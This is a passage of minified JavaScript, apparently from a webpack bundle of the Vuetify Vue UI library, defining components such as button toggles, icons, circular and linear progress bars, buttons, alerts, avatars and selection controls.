c=(0,o.EW)((()=>l.isSelected(r))),d=(0,o.EW)((()=>l.items.value[0].id===r)),p=(0,o.EW)((()=>l.items.value[l.items.value.length-1].id===r)),v=(0,o.EW)((()=>c.value&&[l.selectedClass.value,e.selectedClass]));return(0,o.wB)(c,(e=>{a.emit("group:selected",{value:e})}),{flush:"sync"}),{id:r,isSelected:c,isFirst:d,isLast:p,toggle:()=>l.select(r,!c.value),select:e=>l.select(r,e),selectedClass:v,value:i,disabled:s,group:l}}function De(e,t){let n=!1;const a=(0,o.Kh)([]),l=(0,be.q)(e,"modelValue",[],(e=>null==e?[]:Ne(a,(0,r.BN)(e))),(t=>{const n=function(e,t){const n=[];return t.forEach((t=>{const o=e.findIndex((e=>e.id===t));if(~o){const t=e[o];n.push(null!=t.value?t.value:o)}})),n}(a,t);return e.multiple?n:n[0]})),i=(0,u.nI)("useGroup");function s(){const t=a.find((e=>!e.disabled));t&&"force"===e.mandatory&&!l.value.length&&(l.value=[t.id])}function c(t){if(e.multiple&&(0,ye.OP)('This method is not supported when using "multiple" prop'),l.value.length){const e=l.value[0],n=a.findIndex((t=>t.id===e));let o=(n+t)%a.length,r=a[o];for(;r.disabled&&o!==n;)o=(o+t)%a.length,r=a[o];if(r.disabled)return;l.value=[a[o].id]}else{const e=a.find((e=>!e.disabled));e&&(l.value=[e.id])}}(0,o.sV)((()=>{s()})),(0,o.xo)((()=>{n=!0})),(0,o.$u)((()=>{for(let e=0;e<a.length;e++)a[e].useIndexAsValue&&(a[e].value=e)}));const d={register:function(e,n){const l=e,s=Symbol.for(`${t.description}:id`),u=(0,r.if)(s,i?.vnode).indexOf(n);null==(0,o.R1)(l.value)&&(l.value=u,l.useIndexAsValue=!0),u>-1?a.splice(u,0,l):a.push(l)},unregister:function(e){if(n)return;s();const t=a.findIndex((t=>t.id===e));a.splice(t,1)},selected:l,select:function(t,n){const o=a.find((e=>e.id===t));if(!n||!o?.disabled)if(e.multiple){const o=l.value.slice(),a=o.findIndex((e=>e===t)),r=~a;if(n=n??!r,r&&e.mandatory&&o.length<=1)return;if(!r&&null!=e.max&&o.length+1>e.max)return;a<0&&n?o.push(t):a>=0&&!n&&o.splice(a,1),l.value=o}else{const o=l.value.includes(t);if(e.mandatory&&o)return;l.value=n??!o?[t]:[]}},disabled:(0,o.lW)(e,"disabled"),prev:()=>c(a.length-1),next:()=>c(1),isSelected:e=>l.value.includes(e),selectedClass:(0,o.EW)((()=>e.selectedClass)),items:(0,o.EW)((()=>a)),getItemIndex:e=>function(e,t){const n=Ne(e,[t]);return n.length?e.findIndex((e=>e.id===n[0])):-1}(a,e)};return(0,o.Gt)(t,d),d}function Ne(e,t){const n=[];return t.forEach((t=>{const o=e.find((e=>(0,r.bD)(t,e.value))),a=e[t];null!=o?.value?n.push(o.id):null!=a&&n.push(a.id)})),n}const Me=Symbol.for("vuetify:v-btn-toggle"),Le=(0,s.j)({...Re(),...Oe()},"VBtnToggle"),je=(0,y.RW)()({name:"VBtnToggle",props:Le(),emits:{"update:modelValue":e=>!0},setup(e,t){let{slots:n}=t;const{isSelected:a,next:r,prev:l,select:i,selected:s}=De(e,Me);return(0,S.C)((()=>{const t=We.filterProps(e);return(0,o.bF)(We,(0,o.v6)({class:["v-btn-toggle",e.class]},t,{style:e.style}),{default:()=>[n.default?.({isSelected:a,next:r,prev:l,select:i,selected:s})]})})),{next:r,prev:l,select:i}}});var $e=n(3212);const Ue=["x-small","small","default","large","x-large"],He=(0,s.j)({size:{type:[String,Number],default:"default"}},"size");function ze(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,u.MR)();return(0,r.yc)((()=>{let n,o;return(0,r.mK)(Ue,e.size)?n=`${t}--size-${e.size}`:e.size&&(o={width:(0,r.Dg)(e.size),height:(0,r.Dg)(e.size)}),{sizeClasses:n,sizeStyles:o}}))}const Ke=(0,s.j)({color:String,disabled:Boolean,start:Boolean,end:Boolean,icon:$e.TX,...(0,a.u)(),...He(),...k({tag:"i"}),...(0,b.yx)()},"VIcon"),qe=(0,y.RW)()({name:"VIcon",props:Ke(),setup(e,t){let{attrs:n,slots:a}=t;const l=(0,o.KR)(),{themeClasses:i}=(0,b.NX)(e),{iconData:s}=(0,$e.bD)((0,o.EW)((()=>l.value||e.icon))),{sizeClasses:u}=ze(e),{textColorClasses:c,textColorStyles:d}=(0,ae.aH)((0,o.lW)(e,"color"));return(0,S.C)((()=>{const t=a.default?.();t&&(l.value=(0,r.e9)(t).filter((e=>e.type===o.EY&&e.children&&"string"==typeof e.children))[0]?.children);const p=!(!n.onClick&&!n.onClickOnce);return(0,o.bF)(s.value.component,{tag:e.tag,icon:s.value.icon,class:["v-icon","notranslate",i.value,u.value,c.value,{"v-icon--clickable":p,"v-icon--disabled":e.disabled,"v-icon--start":e.start,"v-icon--end":e.end},e.class],style:[u.value?void 0:{fontSize:(0,r.Dg)(e.size),height:(0,r.Dg)(e.size),width:(0,r.Dg)(e.size)},d.value,e.style],role:p?"button":void 0,"aria-hidden":!p,tabindex:p?e.disabled?-1:0:void 0},{default:()=>[t]})})),{}}});function Ye(e,t){const n=(0,o.KR)(),a=(0,o.IJ)(!1);if(l.tB){const r=new IntersectionObserver((t=>{e?.(t,r),a.value=!!t.find((e=>e.isIntersecting))}),t);(0,o.xo)((()=>{r.disconnect()})),(0,o.wB)(n,((e,t)=>{t&&(r.unobserve(t),a.value=!1),e&&r.observe(e)}),{flush:"post"})}return{intersectionRef:n,isIntersecting:a}}const Xe=(0,s.j)({bgColor:String,color:String,indeterminate:[Boolean,String],modelValue:{type:[Number,String],default:0},rotate:{type:[Number,String],default:0},width:{type:[Number,String],default:4},...(0,a.u)(),...He(),...k({tag:"div"}),...(0,b.yx)()},"VProgressCircular"),Ge=(0,y.RW)()({name:"VProgressCircular",props:Xe(),setup(e,t){let{slots:n}=t;const a=2*Math.PI*20,l=(0,o.KR)(),{themeClasses:s}=(0,b.NX)(e),{sizeClasses:u,sizeStyles:c}=ze(e),{textColorClasses:d,textColorStyles:p}=(0,ae.aH)((0,o.lW)(e,"color")),{textColorClasses:v,textColorStyles:f}=(0,ae.aH)((0,o.lW)(e,"bgColor")),{intersectionRef:h,isIntersecting:m}=Ye(),{resizeRef:g,contentRect:y}=i(),x=(0,o.EW)((()=>Math.max(0,Math.min(100,parseFloat(e.modelValue))))),w=(0,o.EW)((()=>Number(e.width))),k=(0,o.EW)((()=>c.value?Number(e.size):y.value?y.value.width:Math.max(w.value,32))),_=(0,o.EW)((()=>20/(1-w.value/k.value)*2)),C=(0,o.EW)((()=>w.value/k.value*_.value)),E=(0,o.EW)((()=>(0,r.Dg)((100-x.value)/100*a)));return(0,o.nT)((()=>{h.value=l.value,g.value=l.value})),(0,S.C)((()=>(0,o.bF)(e.tag,{ref:l,class:["v-progress-circular",{"v-progress-circular--indeterminate":!!e.indeterminate,"v-progress-circular--visible":m.value,"v-progress-circular--disable-shrink":"disable-shrink"===e.indeterminate},s.value,u.value,d.value,e.class],style:[c.value,p.value,e.style],role:"progressbar","aria-valuemin":"0","aria-valuemax":"100","aria-valuenow":e.indeterminate?void 0:x.value},{default:()=>[(0,o.bF)("svg",{style:{transform:`rotate(calc(-90deg + ${Number(e.rotate)}deg))`},xmlns:"http://www.w3.org/2000/svg",viewBox:`0 0 ${_.value} ${_.value}`},[(0,o.bF)("circle",{class:["v-progress-circular__underlay",v.value],style:f.value,fill:"transparent",cx:"50%",cy:"50%",r:20,"stroke-width":C.value,"stroke-dasharray":a,"stroke-dashoffset":0},null),(0,o.bF)("circle",{class:"v-progress-circular__overlay",fill:"transparent",cx:"50%",cy:"50%",r:20,"stroke-width":C.value,"stroke-dasharray":a,"stroke-dashoffset":E.value},null)]),n.default&&(0,o.bF)("div",{class:"v-progress-circular__content"},[n.default({value:x.value})])]}))),{}}});var Je=n(7781);const Qe={center:"center",top:"bottom",bottom:"top",left:"right",right:"left"},Ze=(0,s.j)({location:String},"location");function et(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2?arguments[2]:void 0;const{isRtl:a}=(0,g.IA)(),r=(0,o.EW)((()=>{if(!e.location)return{};const{side:o,align:r}=(0,Je.fB)(e.location.split(" ").length>1?e.location:`${e.location} center`,a.value);function l(e){return n?n(e):0}const i={};return"center"!==o&&(t?i[Qe[o]]=`calc(100% - ${l(o)}px)`:i[o]=0),"center"!==r?t?i[Qe[r]]=`calc(100% - ${l(r)}px)`:i[r]=0:("center"===o?i.top=i.left="50%":i[{top:"left",bottom:"left",left:"top",right:"top"}[o]]="50%",i.transform={top:"translateX(-50%)",bottom:"translateX(-50%)",left:"translateY(-50%)",right:"translateY(-50%)",center:"translate(-50%, -50%)"}[o]),i}));return{locationStyles:r}}const tt=(0,s.j)({absolute:Boolean,active:{type:Boolean,default:!0},bgColor:String,bgOpacity:[Number,String],bufferValue:{type:[Number,String],default:0},bufferColor:String,bufferOpacity:[Number,String],clickable:Boolean,color:String,height:{type:[Number,String],default:4},indeterminate:Boolean,max:{type:[Number,String],default:100},modelValue:{type:[Number,String],default:0},opacity:[Number,String],reverse:Boolean,stream:Boolean,striped:Boolean,roundedBar:Boolean,...(0,a.u)(),...Ze({location:"top"}),...re(),...k(),...(0,b.yx)()},"VProgressLinear"),nt=(0,y.RW)()({name:"VProgressLinear",props:tt(),emits:{"update:modelValue":e=>!0},setup(e,t){let{slots:n}=t;const a=(0,be.q)(e,"modelValue"),{isRtl:i,rtlClasses:s}=(0,g.IA)(),{themeClasses:u}=(0,b.NX)(e),{locationStyles:c}=et(e),{textColorClasses:d,textColorStyles:p}=(0,ae.aH)(e,"color"),{backgroundColorClasses:v,backgroundColorStyles:f}=(0,ae.z6)((0,o.EW)((()=>e.bgColor||e.color))),{backgroundColorClasses:h,backgroundColorStyles:m}=(0,ae.z6)((0,o.EW)((()=>e.bufferColor||e.bgColor||e.color))),{backgroundColorClasses:y,backgroundColorStyles:x}=(0,ae.z6)(e,"color"),{roundedClasses:w}=le(e),{intersectionRef:k,isIntersecting:_}=Ye(),C=(0,o.EW)((()=>parseFloat(e.max))),E=(0,o.EW)((()=>parseFloat(e.height))),F=(0,o.EW)((()=>(0,r.qE)(parseFloat(e.bufferValue)/C.value*100,0,100))),I=(0,o.EW)((()=>(0,r.qE)(parseFloat(a.value)/C.value*100,0,100))),T=(0,o.EW)((()=>i.value!==e.reverse)),V=(0,o.EW)((()=>e.indeterminate?"fade-transition":"slide-x-transition")),A=l.ZK&&window.matchMedia?.("(forced-colors: active)").matches;function R(e){if(!k.value)return;const{left:t,right:n,width:o}=k.value.getBoundingClientRect(),r=T.value?o-e.clientX+(n-o):e.clientX-t;a.value=Math.round(r/o*C.value)}return(0,S.C)((()=>(0,o.bF)(e.tag,{ref:k,class:["v-progress-linear",{"v-progress-linear--absolute":e.absolute,"v-progress-linear--active":e.active&&_.value,"v-progress-linear--reverse":T.value,"v-progress-linear--rounded":e.rounded,"v-progress-linear--rounded-bar":e.roundedBar,"v-progress-linear--striped":e.striped},w.value,u.value,s.value,e.class],style:[{bottom:"bottom"===e.location?0:void 0,top:"top"===e.location?0:void 0,height:e.active?(0,r.Dg)(E.value):0,"--v-progress-linear-height":(0,r.Dg)(E.value),...e.absolute?c.value:{}},e.style],role:"progressbar","aria-hidden":e.active?"false":"true","aria-valuemin":"0","aria-valuemax":e.max,"aria-valuenow":e.indeterminate?void 0:Math.min(parseFloat(a.value),C.value),onClick:e.clickable&&R},{default:()=>[e.stream&&(0,o.bF)("div",{key:"stream",class:["v-progress-linear__stream",d.value],style:{...p.value,[T.value?"left":"right"]:(0,r.Dg)(-E.value),borderTop:`${(0,r.Dg)(E.value/2)} dotted`,opacity:parseFloat(e.bufferOpacity),top:`calc(50% - ${(0,r.Dg)(E.value/4)})`,width:(0,r.Dg)(100-F.value,"%"),"--v-progress-linear-stream-to":(0,r.Dg)(E.value*(T.value?1:-1))}},null),(0,o.bF)("div",{class:["v-progress-linear__background",A?void 0:v.value],style:[f.value,{opacity:parseFloat(e.bgOpacity),width:e.stream?0:void 0}]},null),(0,o.bF)("div",{class:["v-progress-linear__buffer",A?void 0:h.value],style:[m.value,{opacity:parseFloat(e.bufferOpacity),width:(0,r.Dg)(F.value,"%")}]},null),(0,o.bF)(o.eB,{name:V.value},{default:()=>[e.indeterminate?(0,o.bF)("div",{class:"v-progress-linear__indeterminate"},[["long","short"].map((e=>(0,o.bF)("div",{key:e,class:["v-progress-linear__indeterminate",e,A?void 0:y.value],style:x.value},null)))]):(0,o.bF)("div",{class:["v-progress-linear__determinate",A?void 0:y.value],style:[x.value,{width:(0,r.Dg)(I.value,"%")}]},null)]}),n.default&&(0,o.bF)("div",{class:"v-progress-linear__content"},[n.default({value:I.value,buffer:F.value})])]}))),{}}}),ot=(0,s.j)({loading:[Boolean,String]},"loader");function at(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,u.MR)();return{loaderClasses:(0,o.EW)((()=>({[`${t}--loading`]:e.loading})))}}function rt(e,t){let{slots:n}=t;return(0,o.bF)("div",{class:`${e.name}__loader`},[n.default?.({color:e.color,isActive:e.active})||(0,o.bF)(nt,{absolute:e.absolute,active:e.active,color:e.color,height:"2",indeterminate:!0},null)])}const lt=["static","relative","fixed","absolute","sticky"],it=(0,s.j)({position:{type:String,validator:e=>lt.includes(e)}},"position");function st(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,u.MR)();return{positionClasses:(0,o.EW)((()=>e.position?`${t}--${e.position}`:void 0))}}var ut=n(9369);var ct=n(5621);const dt=(0,s.j)({active:{type:Boolean,default:void 0},activeColor:String,baseColor:String,symbol:{type:null,default:Me},flat:Boolean,icon:[Boolean,String,Function,Object],prependIcon:$e.TX,appendIcon:$e.TX,block:Boolean,readonly:Boolean,slim:Boolean,stacked:Boolean,ripple:{type:[Boolean,Object],default:!0},text:String,...de(),...(0,a.u)(),...Ee(),...(0,te.X)(),...ve(),...Be(),...ot(),...Ze(),...it(),...re(),...(0,ut.WC)(),...He(),...k({tag:"button"}),...(0,b.yx)(),...Ve({variant:"elevated"})},"VBtn"),pt=(0,y.RW)()({name:"VBtn",props:dt(),emits:{"group:selected":e=>!0},setup(e,t){let{attrs:n,slots:a}=t;const{themeClasses:r}=(0,b.NX)(e),{borderClasses:l}=pe(e),{densityClasses:i}=Fe(e),{dimensionStyles:s}=(0,te.S)(e),{elevationClasses:u}=fe(e),{loaderClasses:c}=at(e),{locationStyles:d}=et(e),{positionClasses:p}=st(e),{roundedClasses:v}=le(e),{sizeClasses:f,sizeStyles:h}=ze(e),m=Pe(e,e.symbol,!1),g=(0,ut.iE)(e,n),y=(0,o.EW)((()=>void 0!==e.active?e.active:g.isLink.value?g.isActive?.value:m?.isSelected.value)),x=(0,o.EW)((()=>y.value?e.activeColor??e.color:e.color)),w=(0,o.EW)((()=>({color:m?.isSelected.value&&(!g.isLink.value||g.isActive?.value)||!m||g.isActive?.value?x.value??e.baseColor:e.baseColor,variant:e.variant}))),{colorClasses:k,colorStyles:_,variantClasses:C}=Ae(w),E=(0,o.EW)((()=>m?.disabled.value||e.disabled)),F=(0,o.EW)((()=>"elevated"===e.variant&&!(e.disabled||e.flat||e.border))),I=(0,o.EW)((()=>{if(void 0!==e.value&&"symbol"!=typeof e.value)return Object(e.value)===e.value?JSON.stringify(e.value,null,0):e.value}));function T(e){E.value||g.isLink.value&&(e.metaKey||e.ctrlKey||e.shiftKey||0!==e.button||"_blank"===n.target)||(g.navigate?.(e),m?.toggle())}return function(e,t){(0,o.wB)((()=>e.isActive?.value),(n=>{e.isLink.value&&n&&t&&(0,o.dY)((()=>{t(!0)}))}),{immediate:!0})}(g,m?.select),(0,S.C)((()=>{const t=g.isLink.value?"a":e.tag,n=!(!e.prependIcon&&!a.prepend),b=!(!e.appendIcon&&!a.append),S=!(!e.icon||!0===e.icon);return(0,o.bo)((0,o.bF)(t,(0,o.v6)({type:"a"===t?void 0:"button",class:["v-btn",m?.selectedClass.value,{"v-btn--active":y.value,"v-btn--block":e.block,"v-btn--disabled":E.value,"v-btn--elevated":F.value,"v-btn--flat":e.flat,"v-btn--icon":!!e.icon,"v-btn--loading":e.loading,"v-btn--readonly":e.readonly,"v-btn--slim":e.slim,"v-btn--stacked":e.stacked},r.value,l.value,k.value,i.value,u.value,c.value,p.value,v.value,f.value,C.value,e.class],style:[_.value,s.value,d.value,h.value,e.style],"aria-busy":!!e.loading||void 0,disabled:E.value||void 0,tabindex:e.loading||e.readonly?-1:void 0,onClick:T,value:I.value},g.linkProps),{default:()=>[Te(!0,"v-btn"),!e.icon&&n&&(0,o.bF)("span",{key:"prepend",class:"v-btn__prepend"},[a.prepend?(0,o.bF)(ee,{key:"prepend-defaults",disabled:!e.prependIcon,defaults:{VIcon:{icon:e.prependIcon}}},a.prepend):(0,o.bF)(qe,{key:"prepend-icon",icon:e.prependIcon},null)]),(0,o.bF)("span",{class:"v-btn__content","data-no-activator":""},[!a.default&&S?(0,o.bF)(qe,{key:"content-icon",icon:e.icon},null):(0,o.bF)(ee,{key:"content-defaults",disabled:!S,defaults:{VIcon:{icon:e.icon}}},{default:()=>[a.default?.()??e.text]})]),!e.icon&&b&&(0,o.bF)("span",{key:"append",class:"v-btn__append"},[a.append?(0,o.bF)(ee,{key:"append-defaults",disabled:!e.appendIcon,defaults:{VIcon:{icon:e.appendIcon}}},a.append):(0,o.bF)(qe,{key:"append-icon",icon:e.appendIcon},null)]),!!e.loading&&(0,o.bF)("span",{key:"loader",class:"v-btn__loader"},[a.loader?.()??(0,o.bF)(Ge,{color:"boolean"==typeof e.loading?void 0:e.loading,indeterminate:!0,width:"2"},null)])]}),[[ct.n,!E.value&&e.ripple,"",{center:!!e.icon}]])})),{group:m}}}),vt=(0,s.j)({...dt({icon:"$menu",variant:"text"})},"VAppBarNavIcon"),ft=(0,y.RW)()({name:"VAppBarNavIcon",props:vt(),setup(e,t){let{slots:n}=t;return(0,S.C)((()=>(0,o.bF)(pt,(0,o.v6)(e,{class:["v-app-bar-nav-icon"]}),n))),{}}}),ht=(0,y.RW)()({name:"VAppBarTitle",props:_(),setup(e,t){let{slots:n}=t;return(0,S.C)((()=>(0,o.bF)(C,(0,o.v6)(e,{class:"v-app-bar-title"}),n))),{}}});function mt(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"div",n=arguments.length>2?arguments[2]:void 0;return(0,y.RW)()({name:n??(0,o.ZH)((0,o.PT)(e.replace(/__/g,"-"))),props:{tag:{type:String,default:t},...(0,a.u)()},setup(t,n){let{slots:a}=n;return()=>(0,o.h)(t.tag,{class:[e,t.class],style:t.style},a.default?.())}})}const gt=mt("v-alert-title"),bt=["success","info","warning","error"],yt=(0,s.j)({border:{type:[Boolean,String],validator:e=>"boolean"==typeof e||["top","end","bottom","start"].includes(e)},borderColor:String,closable:Boolean,closeIcon:{type:$e.TX,default:"$close"},closeLabel:{type:String,default:"$vuetify.close"},icon:{type:[Boolean,String,Function,Object],default:null},modelValue:{type:Boolean,default:!0},prominent:Boolean,title:String,text:String,type:{type:String,validator:e=>bt.includes(e)},...(0,a.u)(),...Ee(),...(0,te.X)(),...ve(),...Ze(),...it(),...re(),...k(),...(0,b.yx)(),...Ve({variant:"flat"})},"VAlert"),St=(0,y.RW)()({name:"VAlert",props:yt(),emits:{"click:close":e=>!0,"update:modelValue":e=>!0},setup(e,t){let{emit:n,slots:a}=t;const r=(0,be.q)(e,"modelValue"),l=(0,o.EW)((()=>{if(!1!==e.icon)return e.type?e.icon??`$${e.type}`:e.icon})),i=(0,o.EW)((()=>({color:e.color??e.type,variant:e.variant}))),{themeClasses:s}=(0,b.NX)(e),{colorClasses:u,colorStyles:c,variantClasses:d}=Ae(i),{densityClasses:p}=Fe(e),{dimensionStyles:v}=(0,te.S)(e),{elevationClasses:f}=fe(e),{locationStyles:h}=et(e),{positionClasses:m}=st(e),{roundedClasses:y}=le(e),{textColorClasses:S,textColorStyles:x}=(0,ae.aH)((0,o.lW)(e,"borderColor")),{t:w}=(0,g.Ym)(),k=(0,o.EW)((()=>({"aria-label":w(e.closeLabel),onClick(e){r.value=!1,n("click:close",e)}})));return()=>{const t=!(!a.prepend&&!l.value),n=!(!a.title&&!e.title),i=!(!a.close&&!e.closable);return r.value&&(0,o.bF)(e.tag,{class:["v-alert",e.border&&{"v-alert--border":!!e.border,[`v-alert--border-${!0===e.border?"start":e.border}`]:!0},{"v-alert--prominent":e.prominent},s.value,u.value,p.value,f.value,m.value,y.value,d.value,e.class],style:[c.value,v.value,h.value,e.style],role:"alert"},{default:()=>[Te(!1,"v-alert"),e.border&&(0,o.bF)("div",{key:"border",class:["v-alert__border",S.value],style:x.value},null),t&&(0,o.bF)("div",{key:"prepend",class:"v-alert__prepend"},[a.prepend?(0,o.bF)(ee,{key:"prepend-defaults",disabled:!l.value,defaults:{VIcon:{density:e.density,icon:l.value,size:e.prominent?44:28}}},a.prepend):(0,o.bF)(qe,{key:"prepend-icon",density:e.density,icon:l.value,size:e.prominent?44:28},null)]),(0,o.bF)("div",{class:"v-alert__content"},[n&&(0,o.bF)(gt,{key:"title"},{default:()=>[a.title?.()??e.title]}),a.text?.()??e.text,a.default?.()]),a.append&&(0,o.bF)("div",{key:"append",class:"v-alert__append"},[a.append()]),i&&(0,o.bF)("div",{key:"close",class:"v-alert__close"},[a.close?(0,o.bF)(ee,{key:"close-defaults",defaults:{VBtn:{icon:e.closeIcon,size:"x-small",variant:"text"}}},{default:()=>[a.close?.({props:k.value})]}):(0,o.bF)(pt,(0,o.v6)({key:"close-btn",icon:e.closeIcon,size:"x-small",variant:"text"},k.value),null)])]})}}}),xt=(0,s.j)({start:Boolean,end:Boolean,icon:$e.TX,image:String,text:String,...de(),...(0,a.u)(),...Ee(),...re(),...He(),...k(),...(0,b.yx)(),...Ve({variant:"flat"})},"VAvatar"),wt=(0,y.RW)()({name:"VAvatar",props:xt(),setup(e,t){let{slots:n}=t;const{themeClasses:a}=(0,b.NX)(e),{borderClasses:r}=pe(e),{colorClasses:l,colorStyles:i,variantClasses:s}=Ae(e),{densityClasses:u}=Fe(e),{roundedClasses:c}=le(e),{sizeClasses:d,sizeStyles:p}=ze(e);return(0,S.C)((()=>(0,o.bF)(e.tag,{class:["v-avatar",{"v-avatar--start":e.start,"v-avatar--end":e.end},a.value,r.value,l.value,u.value,c.value,d.value,s.value,e.class],style:[i.value,p.value,e.style]},{default:()=>[n.default?(0,o.bF)(ee,{key:"content-defaults",defaults:{VImg:{cover:!0,src:e.image},VIcon:{icon:e.icon}}},{default:()=>[n.default()]}):e.image?(0,o.bF)(ce,{key:"image",src:e.image,alt:"",cover:!0},null):e.icon?(0,o.bF)(qe,{key:"icon",icon:e.icon},null):e.text,Te(!1,"v-avatar")]}))),{}}}),kt=(0,s.j)({text:String,onClick:(0,r.uR)(),...(0,a.u)(),...(0,b.yx)()},"VLabel"),_t=(0,y.RW)()({name:"VLabel",props:kt(),setup(e,t){let{slots:n}=t;return(0,S.C)((()=>(0,o.bF)("label",{class:["v-label",{"v-label--clickable":!!e.onClick},e.class],style:e.style,onClick:e.onClick},[e.text,n.default?.()]))),{}}}),Ct=Symbol.for("vuetify:selection-control-group"),Et=(0,s.j)({color:String,disabled:{type:Boolean,default:null},defaultsTarget:String,error:Boolean,id:String,inline:Boolean,falseIcon:$e.TX,trueIcon:$e.TX,ripple:{type:[Boolean,Object],default:!0},multiple:{type:Boolean,default:null},name:String,readonly:{type:Boolean,default:null},modelValue:null,type:String,valueComparator:{type:Function,default:r.bD},...(0,a.u)(),...Ee(),...(0,b.yx)()},"SelectionControlGroup"),Ft=(0,s.j)({...Et({defaultsTarget:"VSelectionControl"})},"VSelectionControlGroup"),It=(0,y.RW)()({name:"VSelectionControlGroup",props:Ft(),emits:{"update:modelValue":e=>!0},setup(e,t){let{slots:n}=t;const a=(0,be.q)(e,"modelValue"),r=(0,u.v6)(),l=(0,o.EW)((()=>e.id||`v-selection-control-group-${r}`)),i=(0,o.EW)((()=>e.name||l.value)),s=new Set;return(0,o.Gt)(Ct,{modelValue:a,forceUpdate:()=>{s.forEach((e=>e()))},onForceUpdate:e=>{s.add(e),(0,o.jr)((()=>{s.delete(e)}))}}),(0,Q.Uh)({[e.defaultsTarget]:{color:(0,o.lW)(e,"color"),disabled:(0,o.lW)(e,"disabled"),density:(0,o.lW)(e,"density"),error:(0,o.lW)(e,"error"),inline:(0,o.lW)(e,"inline"),modelValue:a,multiple:(0,o.EW)((()=>!!e.multiple||null==e.multiple&&Array.isArray(a.value))),name:i,falseIcon:(0,o.lW)(e,"falseIcon"),trueIcon:(0,o.lW)(e,"trueIcon"),readonly:(0,o.lW)(e,"readonly"),ripple:(0,o.lW)(e,"ripple"),type:(0,o.lW)(e,"type"),valueComparator:(0,o.lW)(e,"valueComparator")}}),(0,S.C)((()=>(0,o.bF)("div",{class:["v-selection-control-group",{"v-selection-control-group--inline":e.inline},e.class],style:e.style,role:"radio"===e.type?"radiogroup":void 0},[n.default?.()]))),{}}}),Tt=(0,s.j)({label:String,baseColor:String,trueValue:null,falseValue:null,value:null,...(0,a.u)(),...Et()},"VSelectionControl");const Vt=(0,y.RW)()({name:"VSelectionControl",directives:{Ripple:ct.n},inheritAttrs:!1,props:Tt(),emits:{"update:modelValue":e=>!0},setup(e,t){let{attrs:n,slots:a}=t;const{group:l,densityClasses:i,icon:s,model:c,textColorClasses:d,textColorStyles:p,backgroundColorClasses:v,backgroundColorStyles:f,trueValue:h}=function(e){const t=(0,o.WQ)(Ct,void 0),{densityClasses:n}=Fe(e),a=(0,be.q)(e,"modelValue"),l=(0,o.EW)((()=>void 0!==e.trueValue?e.trueValue:void 0===e.value||e.value)),i=(0,o.EW)((()=>void 0!==e.falseValue&&e.falseValue)),s=(0,o.EW)((()=>!!e.multiple||null==e.multiple&&Array.isArray(a.value))),u=(0,o.EW)({get(){const n=t?t.modelValue.value:a.value;return s.value?(0,r.BN)(n).some((t=>e.valueComparator(t,l.value))):e.valueComparator(n,l.value)},set(n){if(e.readonly)return;const o=n?l.value:i.value;let u=o;s.value&&(u=n?[...(0,r.BN)(a.value),o]:(0,r.BN)(a.value).filter((t=>!e.valueComparator(t,l.value)))),t?t.modelValue.value=u:a.value=u}}),{textColorClasses:c,textColorStyles:d}=(0,ae.aH)((0,o.EW)((()=>{if(!e.error&&!e.disabled)return u.value?e.color:e.baseColor}))),{backgroundColorClasses:p,backgroundColorStyles:v}=(0,ae.z6)((0,o.EW)((()=>!u.value||e.error||e.disabled?e.baseColor:e.color))),f=(0,o.EW)((()=>u.value?e.trueIcon:e.falseIcon));return{group:t,densityClasses:n,trueValue:l,falseValue:i,model:u,textColorClasses:c,textColorStyles:d,backgroundColorClasses:p,backgroundColorStyles:v,icon:f}}(e),m=(0,u.v6)(),g=(0,o.IJ)(!1),b=(0,o.IJ)(!1),y=(0,o.KR)(),x=(0,o.EW)((()=>e.id||`input-${m}`)),w=(0,o.EW)((()=>!e.disabled&&!e.readonly));function k(e){w.value&&(g.value=!0,!1!==(0,r.B5)(e.target,":focus-visible")&&(b.value=!0))}function _(){g.value=!1,b.value=!1}function C(e){e.stopPropagation()}function E(t){w.value?(e.readonly&&l&&(0,o.dY)((()=>l.forceUpdate())),c.value=t.target.checked):y.value&&(y.value.checked=c.value)}return l?.onForceUpdate((()=>{y.value&&(y.value.checked=c.value)})),(0,S.C)((()=>{const t=a.label?a.label({label:e.label,props:{for:x.value}}):e.label,[l,u]=(0,r.ph)(n),m=(0,o.bF)("input",(0,o.v6)({ref:y,checked:c.value,disabled:!!e.disabled,id:x.value,onBlur:_,onFocus:k,onInput:E,"aria-disabled":!!e.disabled,"aria-label":e.label,type:e.type,value:h.value,name:e.name,"aria-checked":"checkbox"===e.type?c.value:void 0},u),null);return(0,o.bF)("div",(0,o.v6)({class:["v-selection-control",{"v-selection-control--dirty":c.value,"v-selection-control--disabled":e.disabled,"v-selection-control--error":e.error,"v-selection-control--focused":g.value,"v-selection-control--focus-visible":b.value,"v-selection-control--inline":e.inline},i.value,e.class]},l,{style:e.style}),[(0,o.bF)("div",{class:["v-selection-control__wrapper",d.value],style:p.value},[a.default?.({backgroundColorClasses:v,backgroundColorStyles:f}),(0,o.bo)((0,o.bF)("div",{class:["v-selection-control__input"]},[a.input?.({model:c,textColorClasses:d,textColorStyles:p,backgroundColorClasses:v,backgroundColorStyles:f,inputNode:m,icon:s.value,props:{onFocus:k,onBlur:_,id:x.value}})??(0,o.bF)(o.FK,null,[s.value&&(0,o.bF)(qe,{key:"icon",icon:s.value},null),m])]),[[(0,o.gN)("ripple"),e.ripple&&[!e.disabled&&!e.readonly,null,["center","circle"]]]])]),t&&(0,o.bF)(_t,{for:x.value,onClick:C},{default:()=>[t]})])})),{isFocused:g,input:y}}}),At=(0,s.j)({indeterminate:Boolean,indeterminateIcon:{type:$e.TX,default:"$checkboxIndeterminate"},...Tt({falseIcon:"$checkboxOff",trueIcon:"$checkboxOn"})},"VCheckboxBtn"),Rt=(0,y.RW)()({name:"VCheckboxBtn",props:At(),emits:{"update:modelValue":e=>!0,"update:indeterminate":e=>!0},setup(e,t){let{slots:n}=t;const a=(0,be.q)(e,"indeterminate"),l=(0,be.q)(e,"modelValue");function i(e){a.value&&(a.value=!1)}const s=(0,o.EW)((()=>a.value?e.indeterminateIcon:e.falseIcon)),u=(0,o.EW)((()=>a.value?e.indeterminateIcon:e.trueIcon));return(0,S.C)((()=>{const 